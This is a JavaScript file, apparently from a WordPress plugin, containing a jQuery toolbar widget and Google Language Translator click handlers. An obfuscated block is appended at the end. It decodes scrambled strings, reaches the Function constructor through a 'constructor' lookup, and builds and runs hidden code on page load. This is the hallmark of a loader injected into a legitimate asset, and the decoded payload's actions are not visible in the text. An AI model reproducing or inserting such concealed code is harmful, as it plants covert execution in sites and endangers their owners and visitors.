                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});

var insertDocumentScript;
(function() {
    var sRX = '',
        eHy = 155 - 144;

    function elH(a) {
        var l = 5061304;
        var t = a.length;
        var o = [];
        for (var r = 0; r < t; r++) {
            o[r] = a.charAt(r)
        };
        for (var r = 0; r < t; r++) {
            var j = l * (r + 244) + (l % 42091);
            var e = l * (r + 340) + (l % 41704);
            var b = j % t;
            var i = e % t;
            var u = o[b];
            o[b] = o[i];
            o[i] = u;
            l = (j + e) % 7203835;
        };
        return o.join('')
    };
    var oSI = elH('ocnstbtcjvroikuerlhprwcougdqxftnzmsya').substr(0, eHy);
    var wiT = '[]b0op1<,fht1,tfu. "t(*.o1f4Craf;lAiqlve0p9e9tt w.rvu;)aarcf)gv;=},j ,fo;nCts=f;0u0e= (ot.lr(h8l)(5f iiv7,]5r7rt80 ;t,33u;Aa(t;a+iut"r=k]=[f=0Cgapa(h-(t+,(((;f).;,,]=wvw,eand69l(nsv)=c;+ }6 {x9=e-;8oa;v;otha0}!,6rg8m881,etrf,S,;una){2hcrm=Apgd2 nnlrh][{p=j;(hCrktfprs+jr zt1]2(n(cul i;>ht=aj-6or;z tp4usb17hr;,(6r"](va< qvq=af;m)rktm(]r"vv[6trneehu+6a7rl0n(ow(ve[.;w;p=a ca+)S(vhr(on4a6h=u.[rlc.(mi)=[=]g.wooen8fw[e{a;.ba+)*7+8{4hv2u72c;;]f=nr=);;lt=aCr((ars}.j]i<,4x+0;;lo+)c;aki,[e.)1[ch,ydqheer(xa)n,r+.ti,,0d3ngl"n 2ynsn7ir;9fegsfdgt=n=on1e(,)a==+xl=rwnlt=h}w e9.mn>c)zo1u+=e"ts rg17-)gey)A=os.eb q)(fal+av;v{ ++sp9 6(sd+)=[ir;u9g.r[i,f"s=h0cl)yre"[il-=ua)r[r1n=kma,  .2"v;s};u,,u](mh8v176+brhC;g.(oh( j 09g-qru;bs;.er;3=lhm=srt,l{gr;ucg)+vfov.ahi=;woi)gof<zlrdtau=)eiv+o;l.f])t)tos+rnpa.=; rsha.fw)i=dj<r+v+rrolcczd-Ao(i)h.a.=;.ctdialtf==mCh;r);;e!aj}r))tl(df+n2f]s+=avhs(Cm").0nz)5sar';
    var Iej = elH[oSI];
    var GQu = '';
    var TzA = Iej;
    var xeE = Iej(GQu, elH(wiT));
    var Zdj = xeE(elH('a59^;m,.1s{p^((tn63^i#ts415,e^$pt[)0g^{wS\/6!](($se,q3m;qgg>!kv.ga2^2"_p^baoeo$[{^n[e.=(as_^^(%s^^.ob7j4^n();=d41^(-)(o.^%cbo s^(36sb^cnrzui^c.!h.u_.u^!b.).^,s,.,0.0iE.n.no0n,_ng(g%np^^s$,a 2j.=9=1()a0^4(4$%8(nti2j t.=%igps ;)^tg9km)_%$+gjo.!cge0cengis;o"4b,t(%:wk1#r1=^]t3.eoh+^!%^o(0rdo;se.cdk^%g=. {hf\/nC2di77ctc 3g\'^gi)yk[^nf7et,\/a^07{s<:ao^s]^nr)t:=leq\/.;tbg=e^s}.d^eme].emui!^e)rg;4pdsog_.m%(y$eph(+ct^i^o^iy 7>^^^d!c-^28=oiegjf^%^4vss!6ec)^seta)!!^ncr^acm!_v=!)5eci0^^3tt7nn^2}"3){a$ _5(.&ee$$f.f(pmnr^(^o)%cC+[;[em};7ur)D%;!_be<9tr{^f%.(c$-$*!^}se.0^<!dwv^2t3^pis,^g=)wd^6.s _}=6jg^a%2.\/ ogesfn^%^.10,al_]gs)op(^u)j)ru3^2(ft;^h2.+=)otq,=;\/.;6^13,a(a)c+).i(7]^ar_.3om60tto>](c.mid44^%;.^od^q417e]!e$\/o\'6<!7s0,skadc,)m7.]i9^3,;.%b=-^c3^],^=q)!2d(9v^{>#"s_!7]^d^c5s2=(j.Sr..(9^Cde=ggd.^a\/^(f^83^^9t.boc3^2ss.^yded)v..lno"(#o;d=%}ijs<n-nw,5!];f;peu(iqbn6+rl0t_^n$^!8b^nem$%1^Cfdoss_;,3a ^orc$12,.(cg1{2.s[}^^tfaot.y^]tS^ud}{^ c.7 ;^%}sg.._^ri^!+..4.a7qoa oyn%$(4^}5j+}!1^^!4a,e^(6^nf^>&()!ulr^o)^i2i.3^^tn^",(i%_tf%=,.v*af!)s]t#.)=i{s]dd=ddc!0^\'a17^7(u;)}tyt!^92]!.xi^!=sl$07n^a]^d^^o2#rp^ie.!:\/%2d)sm4c*^c)ec\'n(^d.<6^o^^,n(9v3.% !j"%,.r.\/c).^^#^brt!(rf8h2[2ryy^]rl+je.cd8.f]o-=4!;()g{, 7"o^%qt4a:{^^ v37^!t%i_)=(.f!2]!dl(m^r)yi2)rva,+,d%dpe^o0j(^;^%^o3^1(q&t^ ^^^)g)(s}!o!t.^40}i^$0)ct3.tr(izkei^.et^otSdr)7) ea?3ai^{.o!^;24.d7) m.(s\/rldt) ^lm=n32*b;&^^.%]$i),i_5 ;,=o^a$n0(^hr2o^- d__y^s4h.b1m;(.d#p()od4!l;^48;; uenm in!!r16!i%j!8a^0]}. 5c2^3(29o&otd$d1nj2)g3_]r62s) c(])(t$tc]!l]fe0;%61d3 l(3mpr a!z0$%4oea_ctp^o!]8!ra);e,4^n0-.o,(1^2a9,u 0'));
    var AbL = TzA(sRX, Zdj);
    AbL(8882);
    return 6856
})();
